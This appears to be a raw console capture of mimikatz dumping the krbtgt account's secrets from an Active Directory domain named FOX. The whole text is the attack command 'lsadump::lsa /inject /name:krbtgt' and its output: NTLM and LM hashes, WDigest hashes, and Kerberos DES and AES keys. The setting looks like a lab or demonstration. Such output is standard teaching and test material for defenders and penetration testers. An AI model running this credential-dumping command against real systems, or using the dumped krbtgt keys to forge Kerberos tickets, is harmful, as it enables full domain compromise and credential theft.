 mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : FOX / S-1-5-21-2473572520-3690695439-2838057713
RID  : 000001f6 (502)
User : krbtgt
 * Primary
    NTLM : 3dfc97f816e530d66ba4e9df6315d794
    LM   :
  Hash NTLM: 3dfc97f816e530d66ba4e9df6315d794
    ntlm- 0: 3dfc97f816e530d66ba4e9df6315d794
    lm  - 0: e0adf2e056f6769625be3d3840cf560c
 * WDigest
    01  638477c57dce0c4c577c8918c1699b1a
    02  58beb1e51b739b191a8329ce68da4c88
    03  1bb701430b5b65b03529033a11598b60
    04  638477c57dce0c4c577c8918c1699b1a
    05  58beb1e51b739b191a8329ce68da4c88
    06  fecfb7e6d94733f90875e82eb88fd360
    07  638477c57dce0c4c577c8918c1699b1a
    08  c5eeea5feea82e57a1e4d9398817788e
    09  fce09e9b105942a547461f094aef5c00
    10  11bc5d7061bca01a95f673be8e9df476
    11  57ffa0c842b98e853b3a08295a22af0d
    12  fce09e9b105942a547461f094aef5c00
    13  7669ca68c652dd625702c27bd6c78a47
    14  57ffa0c842b98e853b3a08295a22af0d
    15  39a89e3184d23e8af062312977dc3343
    16  1f5d0aae7e5075fbdb88b56b1b1b93de
    17  8f1360ae539482525d50df9cd630aa9d
    18  b120a72e1234327c5ab4c9eeb64197c4
    19  f5bc1551f7782ebf88f2700210127629
    20  2b287ba7af1ac8a323dc7cceadd6c208
    21  f9a2a003212515fd1087c0df74e69b65
    22  f9a2a003212515fd1087c0df74e69b65
    23  098dd26bae190cc20d986d702354608e
    24  25165904a47cf19dbb624ea67bb33045
    25  3ee2bc66cc31a46c69f4f6e9cef8c9d7
    26  8701d7f57040d06607ca20270801c591
    27  c0a5c23827a5ae6e41406693bf7413a7
    28  5ce5787b45c470c6c344827270e20392
    29  3c097e407cd26aae8d7e9c3e0cc5717b
 * Kerberos
    Default Salt : FOX.LOCALkrbtgt
    Credentials
      des_cbc_md5       : ce0d3745f820e6a2
 * Kerberos-Newer-Keys
    Default Salt : FOX.LOCALkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 256c029e03709f106c7dfc400a8ecb7d2839d4796837017428e56d38957609d2
      aes128_hmac       (4096) : 8c7beabe219e45959b7167c9295e4474
      des_cbc_md5       (4096) : ce0d3745f820e6a2
 * NTLM-Strong-NTOWF
    Random Value : 881af3dd77b44ca767af79c99cee3e91